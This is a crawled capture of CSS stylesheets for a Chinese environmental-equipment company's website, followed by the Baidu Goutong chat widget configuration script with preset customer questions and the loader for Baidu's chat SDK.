ul.t05_ul table { *margin-left:-15px;}/*滚动板IE补丁*/
.left_pro { width:201px; float:right; overflow:hidden;margin-left:5px;}
.right_pro { width:754px; float:left; display:inline;  overflow:hidden;}
.left_prj { width:201px; float:right; overflow:hidden;margin-left:5px;}
.right_prj{ width:754px; float:left; display:inline;  overflow:hidden;}
.left_agent { width:201px; float:right; overflow:hidden;margin-left:5px;}
.right_agent { width:754px; float:left; display:inline;  overflow:hidden;}
.left_help { width:201px; float:right; overflow:hidden;margin-left:5px;}
.right_help { width:754px; float:left; display:inline;  overflow:hidden;}

.b15 {background: url(/Skins/Default/Img/SkinsVIBtn.jpg) no-repeat; border:0; cursor: pointer; overflow:hidden; }
.b15 { background-position:-79px -650px; width:60px; height:24px; line-height:24px; color:#fff; font-size:14px; font-weight:bold; }

#flashs{ position:relative; height:465px; overflow:hidden;}
#flashs .bgitem{  z-index:1;position:absolute; top:0; }
#flashs .btn{ position:absolute; z-index:7; bottom:5px; left:46%; margin-right:-450px; padding:5px 6px;}
#flashs .btn span{ color:#F98904;  background:#fff; border:1px solid #FF4D4D; cursor: pointer;display: inline-block;margin-left: 5px;padding:2px 6px;}
#flashs .btn span.cur{ background:#FF7300; color:#fff;}


#roll_top, #fall, #ct
{
	position: relative;
	cursor: pointer;
	height: 72px;
	width: 26px;
}
#roll_top
{
	background: url(/Skins/Default/Img/top.gif) no-repeat;
}
#fall
{
	background: url(/Skins/Default/Img/top.gif) no-repeat 0 -80px;
}
#ct
{
	background: url(/Skins/Default/Img/top.gif) no-repeat 0 -40px;
}
#roll
{
	display: block;
	width: 15px;
	margin-right: -500px;
	position: fixed;
	right: 70%;
	top: 60%;
	_margin-right: -505px;
	_position: absolute;
	_margin-top: 300px;
	_top: expression(eval(document.documentElement.scrollTop));
}

#slideshow_wrapper {POSITION: relative;PADDING-BOTTOM: 0px;PADDING-LEFT: 0px;WIDTH: 960px;PADDING-RIGHT: 0px;HEIGHT: 351px;OVERFLOW: hidden;PADDING-TOP: 0px}
#slideshow_footbar { right:45%; Z-INDEX: 5;POSITION: absolute;WIDTH: 100%;BOTTOM: 0px;HEIGHT: 30px}
#slideshow_photo {POSITION: absolute;WIDTH: 100%;HEIGHT: 100%;CURSOR: pointer}
#slideshow_photo A {Z-INDEX: 1;BORDER-BOTTOM: 0px;POSITION: absolute;BORDER-LEFT: 0px;MARGIN: 0px;DISPLAY: block;BORDER-TOP: 0px;TOP: 0px;BORDER-RIGHT: 0px;LEFT: 0px}
#slideshow_footbar .slideshow-bt { background-color: #FFFFFF;border: 1px solid #DC0000;color: #FA6916;cursor: pointer;float: right;font-family: Arial;font-size: 12px;height: 16px;line-height: 16px;margin: 2px 1px;overflow: hidden;text-align: center;width: 16px;}
#slideshow_footbar .bt-on { background-color: #DC0000;color: #fff;line-height: 18px;width: 18px;height: 18px;font-size: 12px;margin: 2px 1px;border: 0px; }

 
/*common.css*/
@charset "utf-8";
body { color:#666; font-size:12px; font-family: "Microsoft Yahei";} /*网站字体颜色*/
a { color:#666; text-decoration:none;}  
a:focus{outline:0;} 
a:hover { text-decoration:none;}
.vam { vertical-align:middle;}
.clear{clear:both; height:0; line-height:0; font-size:0;}
p{ word-spacing:-1.5px;}
.tr { text-align:right;}
.tl { text-align:left;}
.center { text-align:center;}
.fl { float:left;}
.fr { float:right;}
.pa{ position:absolute;}
.pr{ position:relative}
/* -- 购物车外部框架 -- */
.cart_header , .cart_content , .cart_footer { width:760px; margin:0 auto;}



/* -- 页面整体布局 -- */
.header , .content , .footer { width:960px; margin:0 auto; overflow:hidden; }
.left { width:201px; float:left; overflow:hidden;}
.left2 { width:670px; float:left; overflow:hidden;}
.left3 { width:754px; float:left; overflow:hidden; color:#666;}
.lefttop { background:url(Img/left_top_img.gif) no-repeat; height:3px; font-size:0; overflow:hidden; margin-top:10px;}
.left2top { background:url(Img/left2_top_img.gif) no-repeat; height:3px; font-size:0; overflow:hidden;}
.leftbot { background:url(Img/left_bot_img.gif) no-repeat; height:3px; font-size:0; overflow:hidden;  margin-bottom:10px;}
.left2bot { background:url(Img/right_bot2_img.gif) no-repeat; height:3px; font-size:0; overflow:hidden; margin-bottom:10px; }
.right { width:754px; float:left; display:inline; margin-left:5px; overflow:hidden;}
.right2 { width:275px;  float:right; overflow:hidden;}
.right3 { width:201px; float:right; overflow:hidden; color:#666;}
.righttop { background:url(Img/right_top_img.gif) no-repeat; height:3px; font-size:0; overflow:hidden;}
.right2top { background:url(Img/right2_top_img.gif) no-repeat; height:3px; font-size:0; overflow:hidden;}
.rightbot { background:url(Img/right_bot_img.gif) no-repeat; height:3px; font-size:0; overflow:hidden; margin-bottom:10px;}
.right2bot { background:url(Img/left_bot2_img.gif) no-repeat; height:3px; font-size:0; overflow:hidden; margin-bottom:10px;}
.right_main { width:752px; min-height:200px; border:solid 1px #d5d5d5; border-top:0; border-bottom:0; padding-bottom:15px; overflow:hidden;}
.right2_main { width:273px; border:solid 1px #d5d5d5; border-top:0; border-bottom:0; padding-bottom:15px; overflow:hidden;}
.left2_main { width:668px;  border:solid 1px #d5d5d5; border-top:0; border-bottom:0; padding-bottom:15px; overflow:hidden;}
.h_nav li a:-webkit-any-link{ display:block;}


/*头部开始*/
.head { height: 192px; background: url("Img/Common/tob.jpg") repeat-x; overflow: hidden;}
.tov { height: 27px; line-height: 27px; font-size: 12px; color: #696969; font-family: "Microsoft Yahei", serif;overflow: hidden;}
.tov a { border-left:1px dashed #c7c7c7; padding:0 10px; color: #696969; display: block; float: left; margin-left: 12px;}
.tov .toa1 { background: url("Img/Common/to_03.jpg") no-repeat 0px center; padding-left: 22px; border-left:none;}
.tov .toa2 { background: url("Img/Common/to_05.jpg") no-repeat 0px center; padding-left: 22px;border-left:none;}
.tok { height: 107px;}
.tok h1 { float: left; margin: 26px 0 0 8px;}
.tok h1 img { width: 176px; height: 60px;}
.tok h2 { float: left; margin: 28px 0 0 40px;}
.top { float: right; margin-top: 25px; padding-left: 57px; background: url("Img/Common/tod.jpg") no-repeat left center;}
.top em { display: block; font-size: 20px; color: #333333;font-style:normal;}
.top em span { font: 26px Arial; color: #f37020; font-weight: bold; margin-left: 10px;}
.menu { height: 55px;}
.menu li { float: left; background: url("Img/Common/tox.jpg") no-repeat right bottom;}
.menu li a { display: block; font-size: 16px; color: #ffffff; line-height: 55px; padding: 0 18px; border-top: 3px solid #ffffff;}
.menu li a:hover,.menu li.cur a{ background: #ffffff url("Img/Common/zs_03.jpg") no-repeat center bottom; color: #00a4e9; border-top: 3px solid #00a4e9;}
.menu .nones { background: none;}


.search { height: 33px; border-bottom: 1px solid #c4c4c4; border-top: 6px solid #00a4e9;}
.sez { float: left; font-size: 12px; color: #696969; line-height: 33px; font-family: "Microsoft Yahei", serif;}
.sez a { color: #696969;}
.sez span { font-weight: bold;}
.sey { float: right; margin: 5px 19px 0 0;}
.sey input { display: block; float: left; border: 0;}
.sek1 { width: 132px; height: 23px;line-height:23px; background: url("Img/Index/sek1.jpg") no-repeat; padding-left: 31px;}
.sek2 { width: 37px; height: 23px; background: url("Img/Index/sek2.jpg") no-repeat; margin-left: 5px;}
/*头部结束*

/*底部开始*/
.foot { height: 193px; overflow: hidden; background: url("Img/Common/dbb.jpg") repeat-x;}
.f_menu { font-family: "Microsoft Yahei", serif; height: 36px; padding-left: 50px;}
.f_menu a { font-size: 13px; color: #ffffff; line-height: 36px; padding: 0 15px; border-right: 1px solid #007db2;}
.f_menu .nones { border: 0;}
.foot h1 { float: left; margin: 49px 0 0 2px;}
.foot h2 { float: left; font-size: 13px; color: #696969; font-weight: normal; line-height: 25px; font-family: "Microsoft Yahei", serif; margin: 20px 0 0 26px;}
.foot h2 span { margin: 0 30px;}
.foot h2 img { margin-right: 20px;display:inline;}
.f_pw { float: right; margin: 36px 51px 0 0;}
/*底部结束*/


/*清除浮动*/
.clearfix:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0;
}
.clearfix {
    display: inline-block;
}
html[xmlns] .clearfix {
    display: block;
}
* html .clearfix {
    height: 1%;
}
/**/

 /*temp.css*/
#nodata { padding:80px; padding-left:150px; border:solid 1px #eee;margin:10px 0; background:url(img/nodata.gif) no-repeat 20px 20px;}
/* -- 弹出窗口 -- */
#mesbook1_c, #mesbook1{display:none;z-index:1001;width:398px;border:1px solid #ccc;background:#fff; padding-bottom:20px;}
#mesbook1_c div, #mesbook1 div{ border:1px solid #E4E3E3; background:#EBECEB;height:18px; padding:4px .5em 0; margin-bottom:10px;}
#mesbook1_c dl.b1, #mesbook1 dl.b1 { width:370px; margin:0 auto;}
#mesbook1_c dl.b1 dt, #mesbook1 dl.b1 dt { float:left; width:105px; overflow:hidden; }
#mesbook1_c dl.b1 dd, #mesbook1 dl.b1 dd { width:265px; float:right;}
#mesbook1_c #mesbook1_cBtns, #mesbook1 #mesbook1Btns{padding-bottom:10px;}
#mesbook1_c #mesbook1_cBtns input, #mesbook1 #mesbook1Btns input {margin-right:20px;}
/*rollup.css*/
#roll_top,#roll_top2,#ct{position:relative;cursor:pointer;height:72px;width:26px;margin-bottom:10px;}
#roll_top{background:url(/Skins/Default/Img/top.gif) no-repeat}
#roll_top2{background:url(/Skins/Default/Img/top2.gif) no-repeat}
#ct{background:url(/Skins/Default/Img/top.gif) no-repeat 0 -40px}
#roll{display:block;width:27px;margin-right:-522px;position:fixed;right:50%;top:70%;_margin-right:-522px;_position:absolute;_margin-top:400px;_top:expression(eval(document.documentElement.scrollTop))}


.ImTable *{padding:0px;margin:0px}
.ImTable{border-collapse:collapse;border:none;background:url(/UserControls/im/kefu/bg.gif)}
.ImTable h2{font-size:14px;font-weight:bold;margin-top:5px}
.ImHeader{height:165px;background:url(/UserControls/im/kefu/im_01.gif)}
.ImRow0{background:url(/UserControls/im/kefu/ico_item1.gif) no-repeat;margin:10px 10px 0;height:24px;padding-left:10px;padding-top:4px; }
.ImRow1{background:url(/UserControls/im/kefu/ico_item1.gif) no-repeat;margin:10px 10px 0;height:24px;padding-left:10px;padding-top:4px;}
a.im,a:hover.im{text-decoration:none;height:35px;color:#000; font-size:12px; }
.ImFooter{height:90px;background:url(/UserControls/im/kefu/im_04.gif) no-repeat; display:inline-block; width:150px;font-family:Arial,Helvetica,sans-serif;}
.ImFooter h5{font-size:14px;font-weight:normal; color:#8f9396;text-align:center;margin:15px 0 0;font-family:'Microsoft Yahei';}
.ImFooter p{font-size:20px;font-weight:bold;  color:#ff993b;text-align:center;margin:10px 0;}


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://goutong.baidu.com/site/292/6936cdea2f9b40270d93424dad52d83a/b.js?siteId=18869993
body_size: 7363
content:
!function(){"use strict";!function(){var e={styleConfig:{"styleVersion":"1","inviteBox":{"btnBgColor":"#6696FF","startPage":0,"isShowText":1,"skinType":1,"buttonType":1,"autoInvite":1,"stayTime":1,"closeTime":20,"toChatTime":5,"inviteWinPos":0,"welcome":"欢迎来到本网站，请问有什么可以帮您？","btnBgColorType":0,"autoChat":1,"skinIndex":9,"customerStyle":{"acceptFontColor":"#000000","backImg":"","acceptBgColor":"#fecb2e","inviteBackImg":"https://aff-im.bj.bcebos.com/r/image/invite-back-img.png","confirmBtnText":"在线咨询","marginTop":0,"buttonPosition":"center","marginLeft":0},"smartBoxEnable":0,"defaultStyle":1,"likeCrm":0,"skinName":"商务客服","autoHide":0,"reInvite":1,"sendButton":{"bgColor":"#bfecff","fontColor":"#1980df"},"inviteHeadImg":"","license":"000","fontPosition":"center","isCustomerStyle":0,"position":"middle","inviteInterval":20,"inviteWinType":0,"tradeId":0,"fontColor":"#333333"},"aiSupportQuestion":true,"webimConfig":{"isShowIntelWelLan":0,"skinIndex":0,"autoDuration":1,"customerColor":"#6696FF","themeType":0,"license":"000","isOpenAutoDirectCom":1,"generalRecommend":1,"isShowCloseBtn":1,"skinType":1,"width":452,"isOpenKeepCom":1,"autoPopupMsg":0,"position":"right-bottom","needVerifyCode":1,"height":471,"waitVisitStayTime":6,"searchTermRecommend":1},"noteBoard":{"btnBgColor":"#6696FF","skinIndex":0,"webim":{"webimOnline":1,"webimOffline":1},"displayCompany":1,"cpyInfo":"","skinName":"默认皮肤","displayLxb":1,"formText":"感谢您的关注，当前客服人员不在线，请填写一下您的信息，我们会尽快和您联系。","skinType":1,"form":{"formOffline":1,"formOnlineAuto":0},"position":"left-bottom","itemsExt":[{"question":"邮箱","name":"item0","required":0,"isShow":1},{"question":"地址","name":"item1","required":0,"isShow":1}],"items":[{"name":"content","required":1,"isShow":1},{"name":"visitorName","required":0,"isShow":1},{"name":"visitorPhone","required":1,"isShow":1}],"cpyTel":"","needVerifyCode":1,"btnBgColorType":0,"board":{"boardOffline":1,"boardOnline":0}},"blackWhiteList":{"type":-1,"siteBlackWhiteList":[]},"isWebim":0,"pageId":0,"seekIcon":{"barrageIconColor":"#9861E6","iconHeight":39,"autoDuration":0,"barrageIssue":["可以介绍下你们的产品么？","你们是怎么收费的呢？","现在有优惠活动么？"],"displayLxb":1,"cpyInfo":"","portraitPosition":"top","skinType":1,"isFixedPosition":1,"iconType":0,"pcGroupiconColor":"#6696FF","horizontalPosition":"left","needVerifyCode":1,"height":19,"customerStyle":{"backImg":""},"skinIndex":5,"iconWidth":120,"likeCrm":0,"skinName":"商务客服","groups":[{"groupName":"示例分组1","groupId":124737}],"barrageColor":0,"marginLeft":0,"autoConsult":1,"isOpenAutoDirectCom":1,"barrageSwitch":false,"isCustomerStyle":0,"width":30,"hotIssues":[{"question":"可以介绍下你们的产品么？","answer":"","id":"hotIssues:1033760642"},{"question":"你们工厂可以处理烟尘粉尘吗？","answer":"您好，完全可以的，我们是专业焊接切割烟尘、打磨粉尘、油雾净化设备生产厂家。","id":"hotIssues:1993835730"},{"question":"设备价格是怎么收费的？","answer":"","id":"hotIssues:1028768047"},{"question":"你们工厂在哪里？","answer":"您好，我们工厂在山东青岛，欢迎您随时联系来考察。","id":"hotIssues:633942232"},{"question":"哪里发货：山东青岛全国直达","answer":"","id":"hotIssues:2061594458"},{"question":"货期时间：标品2-3天，定制产品需咨询","answer":"","id":"hotIssues:1282297273"},{"question":"可以达标排放吗？","answer":"您好，完全可以的，我们公司案例经验丰富，您可以留个联系方式，这边马上让技术经理和您联系详细介绍。","id":"hotIssues:1198213590"}],"groupStyle":{"bgColor":"#ffffff","buttonColor":"#d6f3ff","fontColor":"#008edf"},"pcGroupiconType":0,"position":"right-bottom","barrageIconColorType":0,"groupWidth":94,"marginTop":0,"tradeId":0},"digitalHumanSetting":{"perid":"4146","gender":0,"demo":{"image":"https://aff-im.cdn.bcebos.com/onlineEnv/r/image/digitalman/digital-woman-demo-webim.png"},"headImage":"https://aff-im.cdn.bcebos.com/onlineEnv/r/image/digitalman/digital-woman-demo.jpg","name":"温柔姐姐","audition":"https://aff-im.cdn.bcebos.com/onlineEnv/r/audio/digitalman/woman.mp3","comment":"以亲切温柔的形象来接待访客，让用户感受到温暖和关怀；","data":{"welcome":{"gif":"https://aff-im.cdn.bcebos.com/onlineEnv/r/image/digitalman/digital-woman-welcome.gif"},"contact":{"gif":"https://aff-im.cdn.bcebos.com/onlineEnv/r/image/digitalman/digital-woman-contact.gif"},"warmLanguage":{"gif":""},"other":{"gif":""}}}},siteConfig:{"eid":"7845365","queuing":"<p>欢迎您！&nbsp;</p><p>力维环保【新网站】上线：【<a href=\"https://www.liweiep.com/\">www.liweiep.com</a>】</p><p>可以直接点击跳转，客服回复不及时，也可以直接拨打“电话<span style=\"font-weight: bold; color: rgb(254, 1, 0);\">13589261569</span>（同V）”进行咨询。</p><p><img src=\"https://su.bcebos.com/v1/biz-crm-aff-im/biz-crm-aff-im/generic/system/ueditor/images/48ee57d601784a61a196229ad4cf7e29.jpg?authorization=bce-auth-v1%2F0a3fcab923c6474ea5dc6cb9d1fd53b9%2F2024-09-13T02%3A50%3A54Z%2F-1%2F%2F6ee2962142a8fe3161207874a2fef931e65e0b0967fa04a30c7e79c2e79bc927\"></p>","isOpenOfflineChat":1,"authToken":"bridge","isWebim":0,"imVersion":"im_server","platform":0,"isGray":"false","vstProto":1,"bcpAiAgentEnable":"0","webimConfig":{"isShowIntelWelLan":0,"skinIndex":0,"autoDuration":1,"customerColor":"#6696FF","themeType":0,"license":"000","isOpenAutoDirectCom":1,"generalRecommend":1,"isShowCloseBtn":1,"skinType":1,"width":452,"isOpenKeepCom":1,"autoPopupMsg":0,"position":"right-bottom","needVerifyCode":1,"height":471,"waitVisitStayTime":6,"searchTermRecommend":1},"isOpenRobot":1,"startTime":1768571185988,"authType":4,"prologue":"<p>欢迎您！ &nbsp;</p><p>力维环保【新网站】上线：【<a href=\"https://www.liweiep.com/\">www.liweiep.com</a>】</p><p>可以直接点击跳转，客服回复不及时，也可以直接拨打“电话<span style=\"font-weight: bold; color: rgb(254, 1, 0);\">13589261569</span>（微信同号）”进行咨询。</p><p><img src=\"https://su.bcebos.com/v1/biz-crm-aff-im/biz-crm-aff-im/generic/system/ueditor/images/b302828f359c491f8edce06487c45833.jpg?authorization=bce-auth-v1%2F0a3fcab923c6474ea5dc6cb9d1fd53b9%2F2024-09-30T02%3A03%3A17Z%2F-1%2F%2Ff917d1ac096b389018a66f80dd48a3fc91baeaa590c66d9fa9ae08a74e6148c6\"></p>","isPreonline":0,"isOpenSmartReply":1,"isCsOnline":1,"siteToken":"6936cdea2f9b40270d93424dad52d83a","userId":"7845365","route":"1","csrfToken":"0745c3da4a114d8786c7ce38222f0486","ymgWhitelist":true,"likeVersion":"generic","newWebIm":1,"siteId":"18869993","online":"true","bid":"","webRoot":"https://affimvip.baidu.com/cps5/","isSmallFlow":0,"userCommonSwitch":{"isOpenTelCall":false,"isOpenCallDialog":false,"isOpenStateOfRead":true,"isOpenVisitorLeavingClue":true,"isOpenVoiceMsg":true,"isOpenVoiceCom":true}}};Object.freeze(e),window.affImConfig=e;var i=document.createElement("script"); i.src="https://aff-im.cdn.bcebos.com/onlineEnv/imsdk/1735891798/affim.js",i.setAttribute("charset","UTF-8");var o=document.getElementsByTagName("head")[0]||document.body;o.insertBefore(i,o.firstElement||null)}()}();